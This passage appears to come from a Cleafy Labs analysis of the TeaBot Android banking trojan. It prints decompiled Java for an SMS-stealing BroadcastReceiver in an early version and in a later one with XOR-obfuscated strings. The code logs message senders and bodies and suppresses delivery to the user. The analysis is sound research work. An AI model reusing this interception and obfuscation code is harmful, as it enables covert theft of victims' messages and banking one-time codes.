 public class anwdioANWDIOawnd extends BroadcastReceiver {
public void onReceive(Context context, Intent intent) {
try {
d dVar = d.e;
Bundle extras = intent.getExtras();
String str = "";
if (extras != null) {
String string = extras.getString("format");
Object[] objArr = (Object[]) extras.get("pdus");
if (objArr != null) {
int length = objArr.length;
SmsMessage[] smsMessageArr = new SmsMessage[length];
for (int i = 0; i < length; i++) {
smsMessageArr[i] = SmsMessage.createFromPdu((byte[]) objArr[i], string);
str = (str + "SMS from " + smsMessageArr[i].getOriginatingAddress()) + ": " + smsMessageArr[i].getMessageBody();
}
dVar.f228a.d(context, "logged_sms", str);
abortBroadcast();
AWdjkwa90dA.b(context, true);
}
}
} catch (Throwable th) {
th.printStackTrace();
e.a("SmsErr " + th.getMessage());
}
}
Early 2021 TeaBot
private static short[] $ = {21530, 21523, 21518, 21521, 21533, 21512, 28896, 28916, 28901, 28899, 21868, 21874, 21868, 21791,
private static String $(int i, int i2, int i3) {
char[] cArr = new char[(i2 - i)];
for (int i4 = 0; i4 < i2 - i; i4++) {
cArr[i4] = (char) ($[i + i4] ^ i3);
}
return new String(cArr);
}
String obfu
public AIUbawuidBAWUdi() {
}
public void onReceive(Context context, Intent intent) {
Context context2 = context;
Intent intent2 = intent;
try {
d dVar = d.e;
Bundle extras = intent2.getExtras();
String str = "";
if (extras != null) {
String string = extras.getString($(0, 6, 21628));
Object[] objArr = (Object[]) extras.get($(6, 10, 28816));
if (objArr != null) {
int length = objArr.length;
SmsMessage[] smsMessageArr = new SmsMessage[length];
for (int i = 0; i < length; i++) {
smsMessageArr[i] = SmsMessage.createFromPdu((byte[]) objArr[i], string);
str = (str + $(10, 19, 21823) + smsMessageArr[i].getOriginatingAddress()) + $(19, 21, 32269) + smsMessageAr
}
dVar.f314a.d(context2, $(21, 31, 26940), str);
abortBroadcast();
eifbiaFBAUIFB.b(context2, true);
}
}
} catch (Throwable th) {
th.printStackTrace();
e.a($(31, 38, 27663) + th.getMessage());
}
2021/2022 TeaBot
.Cleafy | LABS